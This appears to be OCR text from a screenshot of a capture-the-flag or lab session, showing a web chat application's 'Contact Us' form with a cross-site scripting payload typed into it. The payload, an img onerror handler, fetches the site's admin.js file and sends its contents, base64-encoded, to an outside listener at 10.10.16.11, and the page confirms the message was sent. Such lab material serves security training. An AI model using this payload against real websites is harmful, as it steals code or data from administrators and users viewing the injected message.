 Contact Us — Mozilla Firefox
CB Chat Application
CB 10.129.248.196/static/reg
CB Contact Us
From Base64 - CyberChef
/home/kali/Downloads/webs
10.129.248.196/restricted/contact_us.html
foobar
foobar
<img src=x
onerror="fetch('./admin.js').then(respon
se => response.text()).then(text =>
fetch('http://10.10.16.11/?c=' +
btoa(unescape(encodeURIComponent(
text)))))">
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page